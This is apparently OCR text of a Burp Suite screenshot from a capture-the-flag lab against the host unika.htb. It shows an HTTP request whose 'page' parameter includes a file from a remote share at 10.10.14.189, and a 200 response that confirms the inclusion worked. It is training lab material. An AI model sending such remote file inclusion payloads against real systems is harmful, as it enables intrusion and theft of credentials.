 1 ×
+
Send
Cancel
<
>
Request
Response
Pretty
Raw
Hex
\n
Pretty
Raw
Hex
Render
\n
1 GET /index.php?page=//10.10.14.189/share/test.txt HTTP/1.1
2 Host: unika.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9
10
1 HTTP/1.1 200 OK
2 Date: Sun, 29 Jun 2025 01:52:01 GMT
3 Server: Apache/2.4.52 (Win64) OpenSSL/1.1.1m PHP/8.1.1
4 X-Powered-By: PHP/8.1.1
5 Content-Length: 8
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 testing
11